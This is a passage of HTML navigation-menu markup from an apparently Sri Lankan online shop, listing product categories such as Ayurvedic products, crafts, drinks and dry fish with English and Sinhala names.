		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37113"><a href="https://gewattha.com/product-category/ayurveda-%e0%b6%86%e0%b6%ba%e0%b7%94%e0%b6%bb%e0%b7%8a%e0%b7%80%e0%b7%9a%e0%b6%af/ayurvedha-herbs-%e0%b6%86%e0%b6%ba%e0%b7%94%e0%b6%bb%e0%b7%8a%e0%b7%80%e0%b7%9a%e0%b6%af-%e0%b7%81%e0%b7%8f%e0%b6%9a/sour-orange-%e0%b6%87%e0%b6%b9%e0%b7%94%e0%b6%bd%e0%b7%8a-%e0%b6%af%e0%b7%9c%e0%b6%a9%e0%b6%b8%e0%b7%8a/">Sour Orange &#8211; ඇඹුල් දොඩම්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37090"><a href="https://gewattha.com/product-category/ayurveda-%e0%b6%86%e0%b6%ba%e0%b7%94%e0%b6%bb%e0%b7%8a%e0%b7%80%e0%b7%9a%e0%b6%af/sticks-%e0%b6%9a%e0%b7%96%e0%b6%bb%e0%b7%94/">Sticks &#8211; කූරු</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37091"><a href="https://gewattha.com/product-category/ayurveda-%e0%b6%86%e0%b6%ba%e0%b7%94%e0%b6%bb%e0%b7%8a%e0%b7%80%e0%b7%9a%e0%b6%af/syrups-%e0%b7%83%e0%b7%92%e0%b6%bb%e0%b6%b4%e0%b7%8a/">Syrups &#8211; සිරප්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37092"><a href="https://gewattha.com/product-category/ayurveda-%e0%b6%86%e0%b6%ba%e0%b7%94%e0%b6%bb%e0%b7%8a%e0%b7%80%e0%b7%9a%e0%b6%af/tonics-%e0%b6%a7%e0%b7%9c%e0%b6%b1%e0%b7%92%e0%b6%9a%e0%b7%8a/">Tonics &#8211; ටොනික්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38163"><a href="https://gewattha.com/product-category/ayurveda-%e0%b6%86%e0%b6%ba%e0%b7%94%e0%b6%bb%e0%b7%8a%e0%b7%80%e0%b7%9a%e0%b6%af/other-ayurvedic-products-%e0%b7%80%e0%b7%99%e0%b6%b1%e0%b6%ad%e0%b7%8a-%e0%b6%86%e0%b6%ba%e0%b7%94%e0%b6%bb%e0%b7%8a%e0%b7%80%e0%b7%9a%e0%b6%af-%e0%b6%b1%e0%b7%92%e0%b7%82%e0%b7%8a%e0%b6%b4%e0%b7%8f/">Other Ayurvedic Products &#8211; වෙනත් ආයුර්වේද නිෂ්පාදන</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-38145"><a href="https://gewattha.com/product-category/craft-%e0%b6%85%e0%b6%ad%e0%b7%8a%e0%b6%9a%e0%b6%b8%e0%b7%8a/">Craft අත්කම්</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-38114"><a href="#">List 1</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38119"><a href="https://gewattha.com/product-category/other-%e0%b7%80%e0%b7%99%e0%b6%b1%e0%b6%ad%e0%b7%8a/batik-products-%e0%b6%b6%e0%b6%ad%e0%b7%92%e0%b6%9a%e0%b7%8a-%e0%b6%b1%e0%b7%92%e0%b7%82%e0%b7%8a%e0%b6%b4%e0%b7%8f%e0%b6%af%e0%b6%b1/">Batik Products &#8211; බතික් නිෂ්පාදන</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38118"><a href="https://gewattha.com/product-category/craft-%e0%b6%85%e0%b6%ad%e0%b7%8a%e0%b6%9a%e0%b6%b8%e0%b7%8a/brass-products-%e0%b6%b4%e0%b7%92%e0%b6%ad%e0%b7%8a%e0%b6%ad%e0%b6%bd-%e0%b6%b1%e0%b7%92%e0%b7%82%e0%b7%8a%e0%b6%b4%e0%b7%8f%e0%b6%af%e0%b6%b1-2/">Brass Products &#8211; පිත්තල නිෂ්පාදන</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38141"><a href="https://gewattha.com/product-category/craft-%e0%b6%85%e0%b6%ad%e0%b7%8a%e0%b6%9a%e0%b6%b8%e0%b7%8a/candle-making-%e0%b6%89%e0%b6%a7%e0%b7%92%e0%b6%b4%e0%b6%b1%e0%b7%8a%e0%b6%af%e0%b6%b8%e0%b7%8a-%e0%b7%83%e0%b7%91%e0%b6%af%e0%b7%93%e0%b6%b8/">Candle making &#8211; ඉටිපන්දම් සෑදීම</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38122"><a href="https://gewattha.com/product-category/craft-%e0%b6%85%e0%b6%ad%e0%b7%8a%e0%b6%9a%e0%b6%b8%e0%b7%8a/coconut-crafts-%e0%b6%b4%e0%b7%9c%e0%b6%bd%e0%b7%8a-%e0%b6%85%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94-%e0%b6%b1%e0%b7%92%e0%b7%82%e0%b7%8a%e0%b6%b4%e0%b7%8f%e0%b6%af%e0%b6%b1/">Coconut Crafts &#8211; පොල් අතුරු නිෂ්පාදන</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38123"><a href="https://gewattha.com/product-category/craft-%e0%b6%85%e0%b6%ad%e0%b7%8a%e0%b6%9a%e0%b6%b8%e0%b7%8a/cross-stitch-%e0%b6%9a%e0%b6%ad%e0%b7%92%e0%b6%bb-%e0%b6%b8%e0%b7%90%e0%b7%83%e0%b7%8a%e0%b6%b8/">Cross-stitch &#8211; කතිර මැස්ම</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38124"><a href="https://gewattha.com/product-category/craft-%e0%b6%85%e0%b6%ad%e0%b7%8a%e0%b6%9a%e0%b6%b8%e0%b7%8a/embroidery-%e0%b6%91%e0%b6%b8%e0%b7%8a%e0%b6%b6%e0%b7%8a%e0%b6%bb%e0%b7%9c%e0%b6%ba%e0%b7%92%e0%b6%a9%e0%b6%bb%e0%b7%8a/">Embroidery &#8211; එම්බ්රොයිඩර්</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-38115"><a href="#">List 2</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37481"><a href="https://gewattha.com/product-category/craft-%e0%b6%85%e0%b6%ad%e0%b7%8a%e0%b6%9a%e0%b6%b8%e0%b7%8a/fancy-decorations-%e0%b7%80%e0%b7%92%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94-%e0%b7%83%e0%b7%90%e0%b6%bb%e0%b7%83%e0%b7%92%e0%b6%bd%e0%b7%92/">Fancy Decorations &#8211; විසිතුරු සැරසිලි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38126"><a href="https://gewattha.com/product-category/craft-%e0%b6%85%e0%b6%ad%e0%b7%8a%e0%b6%9a%e0%b6%b8%e0%b7%8a/jewelry-%e0%b7%83%e0%b7%8a%e0%b7%80%e0%b6%bb%e0%b7%8a%e0%b6%ab%e0%b7%8f%e0%b6%b7%e0%b6%bb%e0%b6%ab/">Jewelry &#8211; ස්වර්ණාභරණ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38841"><a href="https://gewattha.com/product-category/craft-%e0%b6%85%e0%b6%ad%e0%b7%8a%e0%b6%9a%e0%b6%b8%e0%b7%8a/lacquerware-%e0%b6%bd%e0%b7%8f%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b7%8f/">Lacquerware &#8211; ලාක්ෂා</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38127"><a href="https://gewattha.com/product-category/craft-%e0%b6%85%e0%b6%ad%e0%b7%8a%e0%b6%9a%e0%b6%b8%e0%b7%8a/knitting-%e0%b6%9c%e0%b7%99%e0%b6%ad%e0%b7%93%e0%b6%b8/">Knitting &#8211; ගෙතීම</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38146"><a href="https://gewattha.com/product-category/craft-%e0%b6%85%e0%b6%ad%e0%b7%8a%e0%b6%9a%e0%b6%b8%e0%b7%8a/lace-%e0%b6%bd%e0%b7%9a%e0%b7%83%e0%b7%8a/">Lace &#8211; ලේස්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38128"><a href="https://gewattha.com/product-category/craft-%e0%b6%85%e0%b6%ad%e0%b7%8a%e0%b6%9a%e0%b6%b8%e0%b7%8a/leather-%e0%b6%bd%e0%b7%99%e0%b6%af%e0%b6%bb%e0%b7%8a/">Leather &#8211; ලෙදර්</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-38116"><a href="#">List 3</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38129"><a href="https://gewattha.com/product-category/craft-%e0%b6%85%e0%b6%ad%e0%b7%8a%e0%b6%9a%e0%b6%b8%e0%b7%8a/metalwork-%e0%b6%bd%e0%b7%9d%e0%b7%84-%e0%b6%b1%e0%b7%92%e0%b7%82%e0%b7%8a%e0%b6%b4%e0%b7%8f%e0%b6%af%e0%b6%b1/">Metalwork &#8211; ලෝහ නිෂ්පාදන</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38131"><a href="https://gewattha.com/product-category/craft-%e0%b6%85%e0%b6%ad%e0%b7%8a%e0%b6%9a%e0%b6%b8%e0%b7%8a/paper-craft-%e0%b6%9a%e0%b6%a9%e0%b6%af%e0%b7%8f%e0%b7%83%e0%b7%92-%e0%b6%85%e0%b6%ad%e0%b7%8a%e0%b6%9a%e0%b6%b8%e0%b7%8a/">Paper Craft &#8211; කඩදාසි අත්කම්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38132"><a href="https://gewattha.com/product-category/craft-%e0%b6%85%e0%b6%ad%e0%b7%8a%e0%b6%9a%e0%b6%b8%e0%b7%8a/patchwork-%e0%b6%b4%e0%b7%90%e0%b6%a0%e0%b7%8a-%e0%b7%80%e0%b6%bb%e0%b7%8a%e0%b6%9a%e0%b7%8a/">Patchwork &#8211; පැච් වර්ක්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38133"><a href="https://gewattha.com/product-category/craft-%e0%b6%85%e0%b6%ad%e0%b7%8a%e0%b6%9a%e0%b6%b8%e0%b7%8a/pottery-%e0%b6%b8%e0%b7%90%e0%b6%a7%e0%b7%92-%e0%b6%b7%e0%b7%8f%e0%b6%ab%e0%b7%8a%e0%b6%a9/">Pottery &#8211; මැටි භාණ්ඩ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38134"><a href="https://gewattha.com/product-category/craft-%e0%b6%85%e0%b6%ad%e0%b7%8a%e0%b6%9a%e0%b6%b8%e0%b7%8a/puppet-making-%e0%b6%bb%e0%b7%96%e0%b6%9a%e0%b6%a9-%e0%b7%83%e0%b7%91%e0%b6%af%e0%b7%93%e0%b6%b8/">Puppet making &#8211; රූකඩ සෑදීම</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38135"><a href="https://gewattha.com/product-category/craft-%e0%b6%85%e0%b6%ad%e0%b7%8a%e0%b6%9a%e0%b6%b8%e0%b7%8a/sculpture-%e0%b6%b8%e0%b7%96%e0%b6%bb%e0%b7%8a%e0%b6%ad%e0%b7%92/">Sculpture &#8211; මූර්ති</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38136"><a href="https://gewattha.com/product-category/craft-%e0%b6%85%e0%b6%ad%e0%b7%8a%e0%b6%9a%e0%b6%b8%e0%b7%8a/sewing-%e0%b6%b8%e0%b7%90%e0%b7%83%e0%b7%93%e0%b6%b8/">Sewing &#8211; මැසීම</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-38117"><a href="#">List 4</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38137"><a href="https://gewattha.com/product-category/craft-%e0%b6%85%e0%b6%ad%e0%b7%8a%e0%b6%9a%e0%b6%b8%e0%b7%8a/silvercraft-%e0%b6%bb%e0%b7%92%e0%b6%af%e0%b7%93-%e0%b6%9a%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%b1%e0%b7%8a%e0%b6%ad/">Silvercraft &#8211; රිදී කර්මාන්ත</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38842"><a href="https://gewattha.com/product-category/craft-%e0%b6%85%e0%b6%ad%e0%b7%8a%e0%b6%9a%e0%b6%b8%e0%b7%8a/tree-leaves-%e0%b7%81%e0%b7%8f%e0%b6%9a-%e0%b6%b4%e0%b6%ad%e0%b7%8a%e2%80%8d%e0%b6%bb/">Tree Leaves &#8211; ශාක පත්‍ර</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38138"><a href="https://gewattha.com/product-category/craft-%e0%b6%85%e0%b6%ad%e0%b7%8a%e0%b6%9a%e0%b6%b8%e0%b7%8a/weaving-%e0%b7%80%e0%b7%92%e0%b7%80%e0%b7%93%e0%b6%b8/">Weaving &#8211; විවීම</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38139"><a href="https://gewattha.com/product-category/craft-%e0%b6%85%e0%b6%ad%e0%b7%8a%e0%b6%9a%e0%b6%b8%e0%b7%8a/wicker-products-%e0%b7%80%e0%b7%9a%e0%b7%80%e0%b7%90%e0%b6%bd%e0%b7%8a-%e0%b6%b1%e0%b7%92%e0%b7%82%e0%b7%8a%e0%b6%b4%e0%b7%8f%e0%b6%af%e0%b6%b1-2/">Wicker Products &#8211; වේවැල් නිෂ්පාදන</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38140"><a href="https://gewattha.com/product-category/craft-%e0%b6%85%e0%b6%ad%e0%b7%8a%e0%b6%9a%e0%b6%b8%e0%b7%8a/wood-craft-%e0%b6%af%e0%b7%90%e0%b7%80-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab/">Wood Craft &#8211; දැව නිර්මාණ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38130"><a href="https://gewattha.com/product-category/craft-%e0%b6%85%e0%b6%ad%e0%b7%8a%e0%b6%9a%e0%b6%b8%e0%b7%8a/othercraft-%e0%b7%80%e0%b7%99%e0%b6%b1%e0%b6%ad%e0%b7%8a-%e0%b6%85%e0%b6%ad%e0%b7%8a%e0%b6%9a%e0%b6%b8%e0%b7%8a/">Othercraft &#8211; වෙනත් අත්කම්</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-37122"><a href="https://gewattha.com/product-category/drinks-%e0%b6%b4%e0%b7%8f%e0%b6%b1-%e0%b7%80%e0%b6%bb%e0%b7%8a%e0%b6%9c/">Drinks පාන වර්ග</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37119"><a href="#">List 1</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37123"><a href="https://gewattha.com/product-category/drinks-%e0%b6%b4%e0%b7%8f%e0%b6%b1-%e0%b7%80%e0%b6%bb%e0%b7%8a%e0%b6%9c/ayurvedic-drinks-%e0%b6%86%e0%b6%ba%e0%b7%94%e0%b6%bb%e0%b7%8a%e0%b7%80%e0%b7%9a%e0%b6%af-%e0%b6%b6%e0%b7%93%e0%b6%b8/">Ayurvedic Drinks &#8211; ආයුර්වේද බීම</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37124"><a href="https://gewattha.com/product-category/drinks-%e0%b6%b4%e0%b7%8f%e0%b6%b1-%e0%b7%80%e0%b6%bb%e0%b7%8a%e0%b6%9c/bael-flower-%e0%b6%b6%e0%b7%99%e0%b6%bd%e0%b7%92-%e0%b6%b8%e0%b6%bd%e0%b7%8a/">Bael Flower &#8211; බෙලි මල්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38210"><a href="https://gewattha.com/product-category/drinks-%e0%b6%b4%e0%b7%8f%e0%b6%b1-%e0%b7%80%e0%b6%bb%e0%b7%8a%e0%b6%9c/champagne-%e0%b7%81%e0%b7%90%e0%b6%b8%e0%b7%8a%e0%b6%b4%e0%b7%9a%e0%b6%b1%e0%b7%8a/">Champagne &#8211; ශැම්පේන්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37125"><a href="https://gewattha.com/product-category/drinks-%e0%b6%b4%e0%b7%8f%e0%b6%b1-%e0%b7%80%e0%b6%bb%e0%b7%8a%e0%b6%9c/coffee-%e0%b6%9a%e0%b7%9d%e0%b6%b4%e0%b7%93/">Coffee &#8211; කෝපී</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37126"><a href="https://gewattha.com/product-category/drinks-%e0%b6%b4%e0%b7%8f%e0%b6%b1-%e0%b7%80%e0%b6%bb%e0%b7%8a%e0%b6%9c/energy-drinks-%e0%b7%81%e0%b6%9a%e0%b7%8a%e0%b6%ad%e0%b7%92%e0%b6%a2%e0%b6%b1%e0%b6%9a-%e0%b6%b4%e0%b7%8f%e0%b6%b1/">Energy Drinks &#8211; ශක්තිජනක පාන</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37120"><a href="#">List 2</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37127"><a href="https://gewattha.com/product-category/drinks-%e0%b6%b4%e0%b7%8f%e0%b6%b1-%e0%b7%80%e0%b6%bb%e0%b7%8a%e0%b6%9c/faluda-%e0%b7%86%e0%b6%bd%e0%b7%94%e0%b6%a9%e0%b7%8f/">Faluda &#8211; ෆලුඩා</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37128"><a href="https://gewattha.com/product-category/drinks-%e0%b6%b4%e0%b7%8f%e0%b6%b1-%e0%b7%80%e0%b6%bb%e0%b7%8a%e0%b6%9c/fruit-juice-%e0%b6%b4%e0%b7%85%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94-%e0%b6%ba%e0%b7%94%e0%b7%82/">Fruit Juice &#8211; පළතුරු යුෂ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37129"><a href="https://gewattha.com/product-category/drinks-%e0%b6%b4%e0%b7%8f%e0%b6%b1-%e0%b7%80%e0%b6%bb%e0%b7%8a%e0%b6%9c/king-coconut-wine-%e0%b6%ad%e0%b7%90%e0%b6%b6%e0%b7%92%e0%b6%bd%e0%b7%92-%e0%b7%80%e0%b6%ba%e0%b7%92%e0%b6%b1%e0%b7%8a/">King Coconut Wine &#8211; තැබිලි වයින්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37130"><a href="https://gewattha.com/product-category/drinks-%e0%b6%b4%e0%b7%8f%e0%b6%b1-%e0%b7%80%e0%b6%bb%e0%b7%8a%e0%b6%9c/milk-%e0%b6%9a%e0%b7%92%e0%b6%bb%e0%b7%92/">Milk &#8211; කිරි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37132"><a href="https://gewattha.com/product-category/drinks-%e0%b6%b4%e0%b7%8f%e0%b6%b1-%e0%b7%80%e0%b6%bb%e0%b7%8a%e0%b6%9c/porridge-%e0%b6%9a%e0%b7%90%e0%b6%b3/">Porridge &#8211; කැඳ</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37121"><a href="#">List 3</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37133"><a href="https://gewattha.com/product-category/drinks-%e0%b6%b4%e0%b7%8f%e0%b6%b1-%e0%b7%80%e0%b6%bb%e0%b7%8a%e0%b6%9c/ranawara-%e0%b6%bb%e0%b6%ab%e0%b7%80%e0%b6%bb%e0%b7%8f/">Ranawara &#8211; රණවරා</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37134"><a href="https://gewattha.com/product-category/drinks-%e0%b6%b4%e0%b7%8f%e0%b6%b1-%e0%b7%80%e0%b6%bb%e0%b7%8a%e0%b6%9c/tea-%e0%b6%ad%e0%b7%9a-%e0%b6%9a%e0%b7%9c%e0%b7%85/">Tea &#8211; තේ කොළ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37135"><a href="https://gewattha.com/product-category/drinks-%e0%b6%b4%e0%b7%8f%e0%b6%b1-%e0%b7%80%e0%b6%bb%e0%b7%8a%e0%b6%9c/water-bottle-%e0%b7%80%e0%b6%ad%e0%b7%94%e0%b6%bb-%e0%b6%b6%e0%b7%9d%e0%b6%ad%e0%b6%bd%e0%b7%8a/">Water Bottle &#8211; වතුර බෝතල්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38209"><a href="https://gewattha.com/product-category/drinks-%e0%b6%b4%e0%b7%8f%e0%b6%b1-%e0%b7%80%e0%b6%bb%e0%b7%8a%e0%b6%9c/wine-%e0%b7%80%e0%b6%ba%e0%b7%92%e0%b6%b1%e0%b7%8a/">Wine &#8211; වයින්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37131"><a href="https://gewattha.com/product-category/drinks-%e0%b6%b4%e0%b7%8f%e0%b6%b1-%e0%b7%80%e0%b6%bb%e0%b7%8a%e0%b6%9c/other-drinks-%e0%b7%80%e0%b7%99%e0%b6%b1%e0%b6%ad%e0%b7%8a-%e0%b6%b4%e0%b7%8f%e0%b6%b1/">Other Drinks &#8211; වෙනත් පාන</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-37154"><a href="https://gewattha.com/product-category/dry-fish-%e0%b6%9a%e0%b6%bb%e0%b7%80%e0%b6%bd/">Dry Fish කරවල</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37150"><a href="#">List 1</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37155"><a href="https://gewattha.com/product-category/dry-fish-%e0%b6%9a%e0%b6%bb%e0%b7%80%e0%b6%bd/angulu-abroad-%e0%b6%85%e0%b6%9f%e0%b7%94%e0%b7%85%e0%b7%94-%e0%b7%80%e0%b7%92%e0%b6%af%e0%b7%9a%e0%b7%81/">Angulu Abroad &#8211; අඟුළු විදේශ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37156"><a href="https://gewattha.com/product-category/dry-fish-%e0%b6%9a%e0%b6%bb%e0%b7%80%e0%b6%bd/angulu-lanka-%e0%b6%85%e0%b6%9f%e0%b7%94%e0%b7%85%e0%b7%94-%e0%b6%bd%e0%b6%82%e0%b6%9a%e0%b7%8f/">Angulu Lanka &#8211; අඟුළු ලංකා</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37157"><a href="https://gewattha.com/product-category/dry-fish-%e0%b6%9a%e0%b6%bb%e0%b7%80%e0%b6%bd/cape-mackeral-%e0%b6%bd%e0%b7%92%e0%b6%b1%e0%b7%8a%e0%b6%b1%e0%b7%8f/">Cape Mackeral &#8211; ලින්නා</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37158"><a href="https://gewattha.com/product-category/dry-fish-%e0%b6%9a%e0%b6%bb%e0%b7%80%e0%b6%bd/cooney-%e0%b6%9a%e0%b7%96%e0%b6%b1%e0%b7%92/">Cooney &#8211; කූනි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37159"><a href="https://gewattha.com/product-category/dry-fish-%e0%b6%9a%e0%b6%bb%e0%b7%80%e0%b6%bd/cuttle-fish-%e0%b6%af%e0%b7%90%e0%b6%bd%e0%b7%8a%e0%b6%bd%e0%b7%8f/">Cuttle Fish &#8211; දැල්ලා</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37160"><a href="https://gewattha.com/product-category/dry-fish-%e0%b6%9a%e0%b6%bb%e0%b7%80%e0%b6%bd/fish-eggs-%e0%b6%b8%e0%b7%8f%e0%b7%85%e0%b7%94-%e0%b6%b6%e0%b7%92%e0%b6%ad%e0%b7%8a%e0%b6%ad%e0%b6%bb/">Fish eggs &#8211; මාළු බිත්තර</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37161"><a href="https://gewattha.com/product-category/dry-fish-%e0%b6%9a%e0%b6%bb%e0%b7%80%e0%b6%bd/hurulla-%e0%b7%84%e0%b7%94%e0%b6%bb%e0%b7%94%e0%b6%bd%e0%b7%8a%e0%b6%bd%e0%b7%8f/">Hurulla &#8211; හුරුල්ලා</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37162"><a href="https://gewattha.com/product-category/dry-fish-%e0%b6%9a%e0%b6%bb%e0%b7%80%e0%b6%bd/katta-abroad-%e0%b6%9a%e0%b6%a7%e0%b7%8a%e0%b6%a7%e0%b7%8f-%e0%b7%80%e0%b7%92%e0%b6%af%e0%b7%9a%e0%b7%81/">Katta Abroad &#8211; කට්ටා විදේශ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37163"><a href="https://gewattha.com/product-category/dry-fish-%e0%b6%9a%e0%b6%bb%e0%b7%80%e0%b6%bd/katta-lanka-%e0%b6%9a%e0%b6%a7%e0%b7%8a%e0%b6%a7%e0%b7%8f-%e0%b6%bd%e0%b6%82%e0%b6%9a%e0%b7%8f/">Katta Lanka &#8211; කට්ටා ලංකා</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37164"><a href="https://gewattha.com/product-category/dry-fish-%e0%b6%9a%e0%b6%bb%e0%b7%80%e0%b6%bd/keeramin-abroad-%e0%b6%9a%e0%b7%93%e0%b6%bb%e0%b7%8f%e0%b6%b8%e0%b7%92%e0%b6%b1%e0%b7%8a-%e0%b7%80%e0%b7%92%e0%b6%af%e0%b7%9a%e0%b7%81/">Keeramin Abroad &#8211; කීරාමින් විදේශ</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37152"><a href="#">List 2</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37165"><a href="https://gewattha.com/product-category/dry-fish-%e0%b6%9a%e0%b6%bb%e0%b7%80%e0%b6%bd/keeramin-lanka-%e0%b6%9a%e0%b7%93%e0%b6%bb%e0%b7%8f%e0%b6%b8%e0%b7%92%e0%b6%b1%e0%b7%8a-%e0%b6%bd%e0%b6%82%e0%b6%9a%e0%b7%8f/">Keeramin Lanka &#8211; කීරාමින් ලංකා</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37166"><a href="https://gewattha.com/product-category/dry-fish-%e0%b6%9a%e0%b6%bb%e0%b7%80%e0%b6%bd/king-mackeral-%e0%b6%ad%e0%b7%9d%e0%b6%bb%e0%b7%8f/">King Mackeral &#8211; තෝරා</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37167"><a href="https://gewattha.com/product-category/dry-fish-%e0%b6%9a%e0%b6%bb%e0%b7%80%e0%b6%bd/koppara-abroad-%e0%b6%9a%e0%b7%9c%e0%b6%b4%e0%b7%8a%e0%b6%b4%e0%b6%bb%e0%b7%8f-%e0%b7%80%e0%b7%92%e0%b6%af%e0%b7%9a%e0%b7%81/">Koppara Abroad &#8211; කොප්පරා විදේශ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37168"><a href="https://gewattha.com/product-category/dry-fish-%e0%b6%9a%e0%b6%bb%e0%b7%80%e0%b6%bd/koppara-lanka-%e0%b6%9a%e0%b7%9c%e0%b6%b4%e0%b7%8a%e0%b6%b4%e0%b6%bb-%e0%b6%bd%e0%b6%82%e0%b6%9a%e0%b7%8f/">Koppara Lanka &#8211; කොප්පර ලංකා</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37169"><a href="https://gewattha.com/product-category/dry-fish-%e0%b6%9a%e0%b6%bb%e0%b7%80%e0%b6%bd/maldivian-fish-%e0%b6%8b%e0%b6%b6%e0%b6%bd%e0%b6%9a%e0%b6%a9/">Maldivian Fish &#8211; උබලකඩ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37170"><a href="https://gewattha.com/product-category/dry-fish-%e0%b6%9a%e0%b6%bb%e0%b7%80%e0%b6%bd/milk-shark-%e0%b6%9a%e0%b7%92%e0%b6%bb%e0%b7%92-%e0%b6%b8%e0%b7%9d%e0%b6%bb%e0%b7%8f/">Milk Shark &#8211; කිරි මෝරා</a></li>
